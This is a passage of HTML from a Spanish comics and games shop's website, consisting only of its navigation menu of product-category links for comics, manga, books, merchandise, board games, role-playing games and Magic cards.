                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62196' id='mega-menu-item-62196'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_cajas/">Magic - Cajas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62195' id='mega-menu-item-62195'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic_sellados/">Magic - Sellados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62188' id='mega-menu-item-62188'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magic-commander/">Magic - Commander</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62193' id='mega-menu-item-62193'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicfundas/">Magic - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62190' id='mega-menu-item-62190'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/magicdeckboxes/">Magic - Deck Boxes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62192' id='mega-menu-item-62192'><a class="mega-menu-link" 